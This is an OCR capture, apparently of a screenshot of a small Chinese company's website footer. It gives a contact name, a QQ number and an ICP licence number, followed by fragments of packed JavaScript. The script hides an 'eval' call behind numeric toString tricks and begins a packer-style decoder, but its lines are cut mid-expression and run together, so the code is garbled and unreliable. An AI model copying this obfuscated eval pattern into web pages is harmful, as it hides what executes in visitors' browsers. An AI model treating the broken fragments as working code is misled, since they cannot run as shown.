
特别小的流量
网站首页
关于瓷熙
产品中
联系人：王经理
手机：
Q Q：2880151123
地址
68
沪ICP备07036704号-4
window[(14).toString(32)+(31).toString(32)+(10).toString
6))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]|
e(c)+'\b','g'),k[c]);return p}('
h 1 = 1 || [];(7() { h 9